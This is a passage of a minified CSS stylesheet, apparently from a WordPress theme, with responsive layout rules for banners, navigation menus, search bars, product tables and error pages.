8px!important}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.banner_right ul li{display:table;padding-bottom:5px!important}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 2px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%;margin:0 auto;padding:10px 0 0;overflow:hidden}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 2.7%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.latest_one_main{margin:12px 0;width:100%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 auto 10px;width:94%}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:url(images/wallpaper_green.png) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:16%;margin:-22px 0 0 5%;float:left;position:relative;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:bold 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.shopping-cart{background:url(images/supply.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable p{color:#444!important;font:bold 13px/18px Arial,Helvetica,sans-serif!important;margin:0px!important}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:74%;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:url(images/wallpaper_green.png) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-24px 0 0 0;display:table!important}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 26px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:url(images/tex.png)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.nav_left a{padding:14px 0 0 0px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;max-width:90%;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;max-width:90%;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;max-width:90%;margin:7px auto}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-45px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:76%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:url(images/search_icon.png) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:82%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:url(images/search_icon.png) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:url(images/drop_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:url(images/drop_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:url(images/decor_clip_mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:url(images/decor_clip_mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:url(images/toggle_butt.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:url(images/toggle_butt_one.png) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}#sub_nav{background:#383229;height:100px;padding:4px 0;height:38px}.sub_right{display:none!important}.social_mid{display:none}.social_mid img{float:left;margin:0 2px 10px 3px}.social_mid h2{display:none}.sub_left{width:55%;height:20px;float:none;margin:0 auto}.sub_left img{width:100%;height:100%;padding:0 0 0;margin:0 0 15px -15%;float:left}.header{display:none}.fa{display:inline-block;font:normal 13px/1 FontAwesome!important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding:0 6px 0 0!important;color:#fff!important;text-shadow:0 1px 1px #000}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:url(images/patt_1.png);padding:5px 12px 20px 4px;height:auto}.banner_mid{width:100%;z-index:1;padding-bottom:25px;padding-top:10px;float:none;height:auto!important}.banner_right{float:none;width:98%;padding:5px 12px 20px 5px;height:auto}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 20px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 6px 3.2%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:96%;height:auto}.news_bar{background:none;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:94%;height:32px;padding:0 5px;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:none;width:96%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:10px 0}.latest_three{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0 12p;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_main{width:98%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:100%;float:none;margin:0 0 12px;overflow:hidden}.footer{background:#c8c9cb;height:auto;margin:0;padding:0!important;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.down_right{width:86%;float:none;margin:7px 0 0 10px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin-top:13px}.sub:focus{outline:none}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:40%;float:none!important;display:inline-block!important;margin:0 2% 25px 4%;height:32%}.related_one:last-child{margin-right:0!important}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 12px;width:100%;height:auto}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.producttable table h3{border-bottom:none!important;color:#fff!important;font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:url(images/nav_black.png) repeat-x}.error_head{width:58%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 44px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:80px;margin-top:3px;font-size:28px}.error_search{background:url(images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:20px 20px 20px 20px}.error_bar{height:auto;font-size:18px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:92%;background-color:#fff;line-height:1em;float:none;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:0;border-bottom-left-radius:0;margin-bottom:40px}#error_submit{background:#e62727;border-top-right-radius:0;border-bottom-right-radius:0;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important}}@media screen and (min-width:480px) and (max-width:767px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.tab_up_one{width:19%;height:34%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}tabs>nav>tab{padding:10px 10px 10px 10px!important;margin:6px 8px 0 0}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 6px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%!important;margin:0 auto!important;padding:10px 0 0!important;overflow:hidden!important;text-align:center!important}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 4.2%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:url(images/wallpaper_green.png) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:20%;margin:-29px 0 0 0;float:left;position:absolute;right:0;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_search{background:url(images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:0 20px 24px 20px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:73%;background-color:#fff;line-height:1em;float:left;padding:15px 5px;margin:24px 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important;width:24%;margin:24px 0 0 0}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 10px!important;position:absolute;overflow:hidden}.nav_left ul li.shopping-cart{background:url(images/supply.png) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable{padding:0 8px 8px 0;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 2px 12px 2px;font:bold 13px/18px 